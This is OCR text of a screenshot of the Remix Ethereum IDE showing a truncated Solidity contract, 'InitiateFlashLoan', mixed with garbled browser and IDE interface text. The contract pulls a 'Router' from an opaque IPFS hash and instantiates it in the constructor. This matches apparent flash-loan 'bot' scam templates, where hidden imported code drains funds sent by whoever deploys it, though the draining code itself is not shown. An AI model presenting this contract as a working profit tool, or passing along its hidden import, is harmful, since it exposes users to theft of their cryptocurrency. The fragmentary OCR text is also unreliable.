 Firefox File Edit View History Bookmarks Tools Window Help %37 Thu 02:30
flash-loan.png (PNG Image, Aave – Open Source DeFi Pr Binance Transaction Hash ( Remix - Ethereum IDE InitiateFlashLoan.sol - Goog Pastebin.com - #1 paste too
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js ABP
OY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
ACCOUNT
0xb34b68ff81683D6ecD5
GAS LIMIT
3000000
21
VALUE
0 wei
CONTRACT
InitiateFlashLoan - contracts/InitiateFl
Deploy string _tokenName, string _to
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract instances
to interact with.
Home InitiateFlashLoan.sol 2 tabs
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.sol";
10
11 // Router
12 import "ipfs://QmehjTJDA5WzaEFAruaEGgsWcx8G8Hve3ZXMNguXvE1UxA";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
0 listen on network Search with transaction hash or address
• remix (run remix.help() for more info)
>